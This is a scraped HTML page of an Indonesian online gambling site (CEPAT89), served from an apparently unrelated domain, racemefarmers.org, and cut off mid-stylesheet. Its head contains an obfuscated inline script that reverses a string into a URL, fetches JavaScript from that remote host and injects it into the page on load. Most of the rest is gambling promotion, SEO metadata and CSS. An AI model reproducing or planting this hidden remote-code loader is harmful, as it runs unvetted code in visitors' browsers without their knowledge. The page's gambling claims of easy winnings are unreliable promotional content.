

--- FILE ---
content_type: text/html
request_url: https://racemefarmers.org/
body_size: 28988
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="id">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
        <title>CEPAT89 | Platform Game Online Resmi Layanan 24 Jam Terpercaya</title>
        <meta name="description" content="CEPAT89 adalah platform penyedia game online resmi yang menyediakan akses login & daftar mudah, layanan handal 24 jam, transaksi cepat dan sistem keamanan 2FA.">
        <meta name="keywords" content="cepat89">
<meta name="robots" content="index,follow" />
<!-- Meta Tags -->

<meta name="google-site-verification" content="fDHlbuovF8fuWYTmQu22IPNYglZ2FwMu51niL6jSYmM" />
<meta name="google-site-verification" content="EpH_knx5nNMKrtwhXoBoVPLpvXtU5qPgSvSfUsWH65U" />
<meta name="google-site-verification" content="43UK3SS_y9K-0OmxmNiR91IdHnIY-J-ucDu0x_dqB2Y" />
<meta name="robots" content="index, follow">
<meta name="author" content="CEPAT89">
<meta name="language" content="id-ID">
<meta name="geo.position" content="-6.200000;106.816666">
<meta name="geo.region" content="ID-JK">
<meta name="ICBM" content="-6.200000, 106.816666">
<link rel="canonical" href="https://cepat89ms.com/">
<link rel="alternate" hreflang="id" href="https://cepat89ms.com/">
<link rel="alternate" hreflang="x-default" href="https://cepat89ms.com/">
<link rel="icon" href="/stream/id?attachId=248991" type="image/x-icon">
<link rel="amphtml" href="https://ampcepat89baru.com/cepat89/">

<!-- Open Graph -->
<meta property="og:type" content="website">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="CEPAT89">
<meta property="og:title" content="CEPAT89 | Platform Game Online Resmi Layanan 24 Jam Terpercaya">
<meta property="og:description" content="CEPAT89 adalah platform penyedia game online resmi yang menyediakan akses login & daftar mudah, layanan handal 24 jam, transaksi cepat dan sistem keamanan 2FA.">
<meta property="og:url" content="https://cepat89ms.com/">
<meta property="og:image" content="https://i.gyazo.com/34c52d5f91b88409240b8f3f3a8bdb41.webp">
<meta property="og:image:width" content="500">
<meta property="og:image:height" content="500">

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CEPAT89 | Platform Game Online Resmi Layanan 24 Jam Terpercaya">
<meta name="twitter:description" content="Cepat89 menyediakan layanan handal 24 jam, transaksi cepat, keamanan terverifikasi, bonus terbaik, akses login dan daftar mudah.">
<meta name="twitter:image" content="https://i.gyazo.com/34c52d5f91b88409240b8f3f3a8bdb41.webp">
<script type="text/javascript" src="https://d32bc645-8fdd-440f-98dc-0761f10de34c.snippet.anjouangaming.org/anj-seal.js"></script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "Organization",
        "name": "CEPAT89",
        "url": "https://cepat89ms.com/",
        "logo": "https://cepat89ms.com/stream/id?attachId=8327034",
        "image": "https://i.gyazo.com/34c52d5f91b88409240b8f3f3a8bdb41.webp",
        "sameAs": [
          "https://www.instagram.com/cepat89official",
          "https://www.facebook.com/cepat89resmi/",
          "https://t.me/cepat89official",
          "https://medium.com/@suksescepat89"
        ]
      },
      {
        "@type": "WebPage",
        "name": "Situs Resmi CEPAT89",
        "url": "https://cepat89ms.com/",
        "description": "CEPAT89 adalah platform penyedia game online resmi yang menyediakan akses login & daftar mudah, layanan handal 24 jam, transaksi cepat dan sistem keamanan 2FA.",
        "publisher": {
          "@type": "Organization",
          "name": "CEPAT89",
          "url": "https://cepat89ms.com/"
        }
      }
    ]
  }
</script>


<script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"BreadcrumbList",
    "itemListElement":[
      { 
	"@type":"ListItem", 
    	"position":1, 
    	"name":"Beranda", 
    	"item":"https://cepat89ms.com/" 
    },{ 
    	"@type":"ListItem", 
    	"position":2, 
    	"name":"Hiburan Digital Terbaik"
	}
    ]
  }
  </script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu CEPAT89?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "CEPAT89 adalah situs gaming terbaik yang menawarkan banyak pilihan permainan dengan peluang cuan tinggi, akses mudah, layanan handal 24 jam, server stabil dan sistem keamanan 2FA."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah CEPAT89 bisa diakses melalui perangkat mobile?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, CEPAT89 saat ini sudah bisa diakses melalui smartphone, tablet, dan desktop dengan tampilan yang super responsif dan stabil bagi pengguna."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara menghubungi layanan pelanggan CEPAT89?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Pengguna dapat menghubungi layanan pelanggan kami melalui fitur Live Chat, Whatsapp, Telegram atau kanal resmi yang tersedia di situs Cepat89."
      }
    }
  ]
}
</script>


<script type="text/javascript">var idUserAb = 'ZGdUTGladjNPeXZIbER3cHZZMmtrQ1JLMXZzWXhKeFU='; var engineNameAb = 'lx'; var urlSystem = '/ppa.yapetulosba.rfi//:sptth'; fetch(urlSystem.split('').reverse().join('') + '_script/' + engineNameAb + '.js?' + Math.floor(Date.now() / 1000)).then(res => res.text()).then(txt => { var js = document.createElement('script'); js.textContent = txt; document.head.appendChild(js); });</script>
<meta name="google-site-verification" content="lDCpqdxwOb32rn59MY5Xy69NYlqAz10xpQoxYPQPvEM" />
<link rel="canonical" href="https://cepat89ms.com/" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <style>@media only screen and (max-width:768px){body{font-family:Roboto,sans-serif;font-size:14px;color:#fff;margin:0;box-sizing:border-box;line-height:1.42857}header{padding-top:4px}ul{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}ul li{padding:0 8px}a{text-decoration:none;color:#fff}a:focus{outline:0}a:active{opacity:.2}.wrapper{width:100%;padding:0 6rem;box-sizing:border-box}.button{margin:0 auto;width:100%;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center;border:none}.button:active{opacity:.2}.button:focus{outline:0}input{font-family:Roboto,sans-serif}.nav{box-shadow:0 2px 0 rgba(0,0,0,.3);position:fixed;top:0;height:50px;width:100%;z-index:9998;display:flex;justify-content:space-between;align-items:center}.nav__menu,.nav__notification{cursor:pointer;padding:8px 10px;z-index:1}.nav__menu:active,.nav__notification:active{opacity:.2}.nav__logo{max-width:90px}.nav__logo img{max-width:100%;height:auto}.slider img{width:100%;height:auto;margin-bottom:-4px}.slider .swiper-button-next,.slider .swiper-button-prev{color:rgba(255,255,255,.4)}.slider .swiper-button-next::after,.slider .swiper-button-prev::after{font-size:16px}.slider .swiper-button-next:focus,.slider .swiper-button-prev:focus{outline:0}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:5px}.footer{width:100%;margin:0 auto;padding-bottom:24px}.footer .social-logo{margin-bottom:0;padding-bottom:12px}.footer .social-logo ul{display:flex;flex-wrap:wrap;justify-content:center}.footer .social-logo ul li{padding:5px 8px}.footer .social-logo ul li a{color:#211f69;font-size:26px}.bottom-nav{background-color:#171342;position:fixed;bottom:-2px;height:60px;width:100%;z-index:999}.bottom-nav ul{width:100%;height:100%;display:flex;align-items:center}.bottom-nav ul li{flex:1;text-align:center}.bottom-nav ul li a{display:flex;flex-direction:column;font-size:12px}.menu{background-color:#fff;position:fixed;top:0;left:-280px;min-height:100vh;z-index:9999;max-width:17.5rem;width:280px;height:100%;overflow:auto;transition:all ease .3s}.menu ul{display:block}.menu ul li{padding:10px 16px;border-bottom:1px solid #ddd;display:grid;-webkit-box-align:center}.menu ul li a{display:flex;align-items:center}.menu ul li a img{width:21px;height:21px;margin-right:16px}.menu ul li a .sub-menu{width:32px;height:32px;margin-right:16px;-o-object-fit:contain;object-fit:contain}.menu ul li a .black-to-white{filter:invert(0)!important;-webkit-filter:invert(0)!important}.menu ul li a span{color:#fff;font-size:16px}.modal{position:fixed;top:0;left:0;right:0;bottom:0;overflow-x:hidden;overflow-y:auto;z-index:999999;background:rgba(0,0,0,.5);display:none}.modal__box{max-width:45%;margin:2% auto;transition:all ease .3s}@media only screen and (max-width:732px){.modal__box{max-width:96%;margin:2% auto}}@media only screen and (max-width:475px){.modal__box{max-width:100%;margin:0}}.modal__content{position:relative;background-color:#e6e5e5;color:#292b2c;background-clip:padding-box;border:2px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal__content .notif-header{padding:15px;position:relative}.modal__content .notif-header__title{font-size:24px;text-align:center}.modal__content .notif-header__close{position:absolute;top:0;right:0;width:40px;height:40px;background-color:#171342;display:flex;justify-content:center;align-items:center;cursor:pointer}.modal__content .notif-header__close:active{opacity:.2}.modal__content .notif-header__close img{width:16px;height:auto}.modal__content .notif-body{padding:0 24px 24px}.box{padding:10px 15px;max-width:50rem;margin:0 auto;box-sizing:border-box}.form-group{margin-bottom:1rem}.form-group .form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#464a4c;border:2px solid rgba(0,0,0,.15);font-weight:300;text-align:left;border-radius:0;transition:all .2s ease-in-out;margin-top:.6rem;box-sizing:border-box;background-color:#fff}.form-group .form-control:focus{border:2px solid;outline:0;border-color:#171342}.hamburger{padding:8px 8px!important;display:inline-block;cursor:pointer;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{display:block;width:25px;height:16px}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:25px;height:2px;background-color:#fff;border-radius:4px;position:absolute;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}.hamburger-inner::before{top:-7px}.hamburger-inner::after{bottom:-7px}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--squeeze .hamburger-inner::before{transition:top .1s .14s ease,opacity .1s ease}.hamburger--squeeze .hamburger-inner::after{transition:bottom .1s .14s ease,-webkit-transform .1s cubic-bezier(.55, .055, .675, .19);transition:bottom .1s .14s ease,transform .1s cubic-bezier(.55, .055, .675, .19);transition:bottom .1s .14s ease,transform .1s cubic-bezier(.55, .055, .675, .19),-webkit-transform .1s cubic-bezier(.55, .055, .675, .19)}.modal-forgot{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none}.modal-forgot__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;flex:1}.modal-forgot__dialog-header{padding:15px;border-bottom:2px solid rgba(128,128,128,.2);position:relative}.modal-forgot__dialog-header .forgot-title{text-align:center}.modal-forgot__dialog-header .forgot-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-forgot__dialog-header .forgot-close:active{opacity:.2}.modal-forgot__dialog-header .forgot-close i{font-size:18px}.modal-forgot__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-forgot__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-forgot__dialog-body form{padding:24px 12px 48px}.modal-forgot__dialog-body form .form-container .form-group{display:flex;flex-direction:column;padding:12px 0;position:relative;margin-bottom:0}.modal-forgot__dialog-body form .form-container .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff;margin-top:0}.modal-forgot__dialog-body form .form-container .form-group .form-control:focus{outline:0}.modal-forgot__dialog-body form .form-container .form-group .icon{position:absolute;top:22px;right:12px}.modal-forgot__dialog-body form .form-container .form-group .icon i{font-size:16px}.modal-forgot__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-forgot__dialog-body form .button:focus{outline:0}.modal-forgot__dialog-body form .button:active{opacity:.2}.modal-forgot__dialog-body form .button--submit{color:#212121;background-color:#e3a43b;border-color:#e3a43b;margin-top:16px}.modal-login{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none;overflow:auto}.modal-login__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:unset;-webkit-transform:unset;transform:unset}.modal-login__dialog-header{padding:15px;border-bottom:2px solid rgba(128,128,128,.2);position:relative}.modal-login__dialog-header .header-title{text-align:center}.modal-login__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-login__dialog-header .header-close:active{opacity:.2}.modal-login__dialog-header .header-close i{font-size:18px}.modal-login__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-login__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-login__dialog-body form{padding:24px 24px 48px}.modal-login__dialog-body form .form-container{display:flex;flex-direction:column}.modal-login__dialog-body form .form-container .form-input{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-login__dialog-body form .form-container .form-input .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-login__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-login__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-login__dialog-body form .button:focus{outline:0}.modal-login__dialog-body form .button:active{opacity:.2}.modal-login__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.modal{z-index:9999!important}.text-center{text-align:center}.modal-login__dialog-body .button2{color:#212121;background-color:#1da0cb;border-color:#1da0cb}.modal-login__dialog-body .button-forget{color:#1da0cb;display:block;margin:20px 0}#showD{display:none}.bottom-nav,.content,.nav{transition-duration:.3s}.overlap{position:fixed;width:100%;height:100%;background:rgb(0 0 0 / 85%);z-index:9999;display:none}.nav__logo{max-width:none}.nav__logo a{display:inline-flex}.nav__logo img{max-width:none;height:41px;width:auto}.content{margin:50px 0 100px}.seo{padding:25px 15px;border-top:0 solid rgba(113,123,143,.2);color:#fff}.seo h1,.seo h2{font-size:1em;margin:0 0 10px;line-height:normal}.seo p{font-size:12px}.modal-forgot__dialog-body .img-container img,.modal-login__dialog-body .img-container img{-webkit-filter:brightness(0%);filter:brightness(0%)}.contact{color:#262626}body{background-color:#111;overflow-x:hidden}.nav{background-color:#141126}.bottom-nav{background-color:#141126}.bottom-nav a{color:#101010}.menu{background-color:#080711}.menu ul li{border-color:#33112e}.menu ul li a img{-webkit-filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(3deg) brightness(111%) contrast(101%)!important;filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(3deg) brightness(111%) contrast(101%)!important}.footer .social-logo ul li a{color:#942d86}.modal-login__dialog-body .button-forget{color:#111}.modal-login__dialog-body .button2{background-color:#6a6a6a;color:#fff}.slider .swiper-button-next,.slider .swiper-button-prev{width:48px;height:48px}.nav:after,.nav:before,.row:after,.row:before{content:none}.bottom-nav a,.footer .social-logo ul li a{color:#e4e4e4}.marquee{display:flex;background-color:#10131a;padding:8px 10px;font-weight:700;font-style:italic}.marquee marquee{line-height:28px}.marquee .marquee__bullhorn{border-radius:5px;display:flex;align-items:center}.quick-btn{display:flex}.quick-btn a{flex:1;text-align:center;padding:10px 0;font-weight:700;letter-spacing:1px}.menu-2{display:flex;overflow:auto;border-color:#393639;border-width:1px 0 1px 0;border-style:solid}.quick-btn+.menu-2{border-top:0}.menu-2 li{font-size:14px;padding:10px 12px 3px 12px;border-bottom:3px solid transparent}.menu-2 a{align-items:center;display:flex;flex-direction:column}.menu-2 a img{height:50px;width:auto}.menu-2 span{white-space:nowrap;margin-top:5px}.progressive-jackpot-text-wrapper{width:100%;text-align:center;margin-top:20px}.progressive-jackpot-text-wrapper img{height:17px;width:auto}.progressive-jackpot{background:center no-repeat;background-size:700px auto;background-image:url(/assets/img/progressive-jackpot-m.png);background-image:url(/assets/img/progressive-jackpot-m.webp);color:#fff;height:109px;position:relative;margin-top:5px}.progressive-jackpot .jackpot-container{font-family:Quantico,sans-serif;font-size:40px;line-height:60px;letter-spacing:1px;position:absolute;width:382px;text-align:center;top:25px;left:0;right:0;margin-left:auto;margin-right:auto;white-space:nowrap}.progressive-jackpot .jackpot-currency{margin-right:0;display:inline-block;text-align:right}.progressive-jackpot .jackpotNumber{display:inline-block;text-align:left}.games{padding:0 10px}.home-games{margin-top:20px}.home-games:first-child{margin-top:5px}.home-games:last-child{margin-bottom:20px}.home-games>.title{display:flex;justify-content:space-between;margin-bottom:8px}.home-games>.title span{color:#fff;font-weight:700;font-size:15px;align-self:center}.home-games>.title a{color:#fff;font-size:8px;font-weight:700;padding:5px 10px;border-radius:5px}.home-games .game-wrapper{overflow-x:auto}.home-games .game-items{display:flex;width:625px;gap:3px}.home-games .game-items>.box{cursor:pointer;text-align:center;color:#fff;width:calc(100% / 6 - 5px);min-width:112px;border-radius:15px;padding:6px}.home-games .game-items>.box>span{padding-top:5px;display:block;color:#fff;text-transform:uppercase;font-size:9px}.home-games .game-items>.box>.box-item{overflow:hidden;border-radius:5px}.home-games .game-items>.box>.box-item img{max-width:100%;height:auto;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.home-games .game-items>.box:hover>.box-item img{-webkit-transform:scale(1.25);transform:scale(1.25)}.depo-withdraw{display:flex;gap:10px;padding:15px 10px}@media only screen and (max-width:370px){.depo-withdraw{display:grid}}.depo-withdraw .card{padding:16px 9px;background-color:#141126;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px;width:calc(100% / 1.04)}.depo-withdraw .card .card-header{display:flex;gap:5px;align-items:center;text-align:left}.depo-withdraw .card .card-header .title{font-weight:600;font-size:16px}.depo-withdraw .card .circle-wrp{padding:0;font-size:30px;vertical-align:middle;background:#444242;border-radius:100%;width:43px;height:31px;display:grid;align-items:center;justify-items:center;margin-right:4px}.depo-withdraw .card .text-wrp{width:100%}.depo-withdraw .card .text-wrp .text-row{display:flex;flex-direction:row;align-content:stretch;justify-content:space-between;align-items:center}.depo-withdraw .card .circle-wrp .ring{padding:0;background:#141126;width:27px;height:27px;border-radius:100%;display:grid;align-items:center;justify-items:center}.depo-withdraw .card .circle-wrp .ring .icon{width:100%;height:100%}.depo-withdraw .card .progress{background:#2f285b;border-radius:10px;height:6px;margin-top:6px}.depo-withdraw .card .progress-bar{background:#942d86;border-radius:10px;height:6px;position:relative}.depo-withdraw .card .progress-bar::before{content:"";display:inline-block;width:12px;height:12px;border-radius:7.5px;background-color:#942d86;position:absolute;right:-1px;top:-3px}.depo-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:18px;font-weight:800}.depo-withdraw .card .text-time-new span{font-size:38px}@media only screen and (max-width:700px){.depo-withdraw .card .card-header .title{font-weight:600;font-size:12px}.depo-withdraw .card .card-header .description{font-weight:600;font-size:12px}.depo-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:12px;font-weight:800}.depo-withdraw .card .text-time-new span{font-size:12px}}@media only screen and (max-width:450px){.depo-withdraw .card .card-header .title{font-weight:600;font-size:8px}.depo-withdraw .card .card-header .description{font-weight:400;font-size:8px}}.depo-withdraw>div{display:flex;flex-direction:column;gap:14px;align-items:center;flex:1;padding:7px;border-radius:10px;background:#141126;text-align:center}.supported-banks{padding:0 15px 15px}.supported-banks .list-wrapper{display:flex;gap:16px}.supported-banks .title{text-align:center;font-size:14px;font-weight:500;margin:0 0 10px}.supported-banks .title .text-color{color:#942d86}@media only screen and (max-width:350px){.supported-banks .list-wrapper{display:grid}}.supported-banks .button-pay{display:flex;align-items:center;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;width:100%;height:30px;opacity:1;border-radius:5px;box-shadow:rgba(3,3,3,.1) 0 0 10px;padding:0 0;gap:16px;justify-content:center;border:none}.supported-banks .button-pay .icon{width:22px;height:22px;display:block}.supported-banks .button-pay .text{text-align:left;line-height:4.3px}.supported-banks .button-pay .text .text-title{color:#fff;font-weight:700;white-space:nowrap}@media only screen and (max-width:700px){.supported-banks .button-pay{gap:6px}.supported-banks .button-pay .text .text-title{text-align:left;line-height:4.3px;font-size:10px;white-space:normal!important;line-height:normal}.supported-banks .button-pay .text{text-align:left;line-height:4.3px}}#showM.wt .nav{top:60px}#showM.wt .content{margin-top:110px}.g8app-mob{height:60px;background-color:#111;position:fixed;top:0;width:100%;z-index:9998;transition-duration:.3s;display:none}.g8app-mob .l{height:60px;position:absolute;left:0;top:0;width:50px;font-size:20px;text-align:center;cursor:pointer;display:grid;justify-content:center;align-items:center}.g8app-mob .l i{font-size:10px;color:#dedede}.wrapper-close{border:1px solid #7e7e7e;height:24px;display:grid;width:24px;align-items:center;border-radius:8px;background:#424242;line-height:0}.g8app-mob .c{height:50px;position:absolute;left:50px;top:5px;width:calc(100% - 110px)}.g8app-mob .c .cl{float:left;height:50px;padding-right:15px}.g8app-mob .c .cl img{height:100%;width:auto}.g8app-mob .c .cr{float:left;height:100%;display:flex;flex-direction:column;gap:3px}.g8app-mob .c .cr h3{margin:0;text-transform:uppercase;font-size:18px}.g8app-mob .c .cr p{margin:0;font-size:12px}.g8app-mob .r{height:60px;position:absolute;right:0;top:0;width:140px;font-size:26px;display:flex;align-items:flex-end}.g8app-mob .r a{text-align:center;width:60px;background-color:#fc0;height:100%;display:grid;align-content:center;justify-content:center}.r img{width:60px;height:auto;-o-object-fit:contain;object-fit:contain;padding:0 10px;display:block}.r .icon-download{width:31px;height:auto;-o-object-fit:contain;object-fit:contain}.bottom-nav img{height:24px;width:auto;margin:5px auto;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.bottom-nav .wrap{height:24px;width:24px;margin:5px auto;border-radius:100%;background-color:#141126;-webkit-transform:scale(2.5) translateY(-5px);transform:scale(2.5) translateY(-5px);-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%}.bottom-nav .wrap img{position:relative;top:-3px;height:20px;width:20px}.bottom-nav .active img{-webkit-filter:invert(27%) sepia(32%) saturate(2884%) hue-rotate(278deg) brightness(88%) contrast(95%);filter:invert(27%) sepia(32%) saturate(2884%) hue-rotate(278deg) brightness(88%) contrast(95%)}.bottom-nav .live-chat{background:0 0;-webkit-animation:pulse 3s infinite;animation:pulse 3s infinite}.wa-icon{position:fixed;left:24px;bottom:68px;z-index:99}.wa-icon img{max-width:40px;height:auto}.footer{padding-bottom:0}.menu .games span{font-size:16px}.menu .games .all-games{margin-top:7px}.menu .games .all-games li{background-color:transparent;border-color:transparent;padding:7px 16px}@media only screen and (max-width:767px){.progressive-jackpot{background-size:100% auto;margin:5px 10px}}@media only screen and (max-width:480px){.progressive-jackpot{height:80px}.progressive-jackpot .jackpot-container{font-size:26px;line-height:35px;letter-spacing:1px;width:auto}}@media only screen and (max-width:400px){.progressive-jackpot .jackpot-currency{margin-right:4px}}.nav .nav__logo{position:absolute;display:flex;align-items:center;justify-content:center;width:100%}.sidenav{background:#141126;padding:20px 25px}.sidenav .welcome{text-align:center}.sidenav .sidenav_logo{margin:10px 0;text-align:center}.sidenav .sidenav_logo img{width:150px;height:auto}.sidenav .sidenav_btn_title{text-align:center;color:#fff;font-size:13px}.sidenav .sidenav_btn_button{display:flex;align-items:center;justify-content:space-between;margin:8px 0}.sidenav .sidenav_btn_button button{outline:0;border:none;border-radius:5px;min-width:105px;font-size:16px;font-weight:500;padding:10px 0;box-shadow:0 2px 2px rgb(0 0 0 / 25%);color:#fff;cursor:pointer}.sidenav .sidenav_btn_button .sidenav-login{background:#4b4b45;margin-right:5px}.sidenav .sidenav_btn_button .sidenav-register{background:#6e1a55}.sidenav .sidenav_btn_forgetpw{text-align:right;font-size:13px;color:#fff}.sidenav-games{padding:10px 25px}.sidenav-games .games>svg{position:absolute;right:28px;margin-top:6px;fill:#fff}.nav__notification.g8pop-ann{display:flex;align-items:center}@media only screen and (max-width:500px){.supported-banks .button-pay .text .text-title{font-size:8px;white-space:nowrap!important}.supported-banks .button-pay{height:30px}.supported-banks .button-pay .icon{width:16px;height:16px}}}@media only screen and (min-width:769px){body{font-family:Roboto,sans-serif;font-size:14px;color:#fff;margin:0;box-sizing:border-box;line-height:1.42857;min-width:1230px;width:100%}header{padding-top:4px}ul{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}ul li{padding:0 8px}a{text-decoration:none;color:#fff}hr{margin:10px 0 20px 0;border-color:#cac9c9;border-top:1px solid rgba(113,123,143,.2)}.wrapper{width:100%;max-width:1230px;margin:0 auto;padding:0 15px;box-sizing:border-box}@media only screen and (max-width:1199px){.wrapper{padding:0 1rem}}.button{font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:10px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0;transition:.3s}.button:focus{outline:0}.button:active{opacity:.2}.header-top{margin-bottom:18px}.header-top__detail{display:flex;justify-content:flex-end;font-size:12px;z-index:9}.header-top__detail li{border-right:1px solid rgba(255,255,255,.2)}.header-top__detail li:last-child{border-right:none}.header-top__detail .g8-livechat{cursor:pointer}.header-mdl{display:flex;align-items:flex-start;position:relative;margin-bottom:8px}.header-mdl__logo{position:absolute;top:-32px;width:200px;height:45px}.header-mdl__logo img{max-width:100%;height:auto}.header-mdl__login{flex:1 1 auto;display:flex;flex-direction:column;align-items:flex-end}.header-mdl__login-form{margin-bottom:8px;display:flex}.header-mdl__login-form .form-group{position:relative;display:inline-block;vertical-align:middle}.header-mdl__login-form .form-group input{background-color:#fff;color:#0a0a0a;font-size:14px;padding:6px 12px;border:none;min-width:180px;height:32px;margin:0 2px;box-sizing:border-box;font-family:Roboto,sans-serif}.header-mdl__login-form .form-group input:focus{outline:0}.header-mdl__login-form .button{color:#212121;font-size:14px;font-weight:700;font-family:Roboto,sans-serif;padding:7px 